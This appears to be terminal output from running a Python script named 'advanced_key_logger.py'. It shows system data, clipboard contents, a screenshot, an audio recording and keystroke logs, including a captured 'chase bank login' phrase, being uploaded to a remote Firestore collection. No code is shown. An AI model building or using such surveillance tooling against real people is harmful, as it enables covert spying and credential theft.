 Desktop — -bash — 150×27
Haroons-MacBook-Pro:Desktop haroonahmed28$ python3 -u "/Users/haroonahmed28/Desktop/advanced_key_logger.py"
Using collection log3 for this run.
Log system.txt successfully stored in Firestore under collection log3.
Log clipboard.txt successfully stored in Firestore under collection log3.
Log screenshot.png successfully stored in Firestore under collection log3.
Recording Audio...
Log audio_recording.wav successfully stored in Firestore under collection log3.
Audio recording finished.
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
Log key_log.txt successfully stored in Firestore under collection log3.
[Logged sentence: chase bank login ]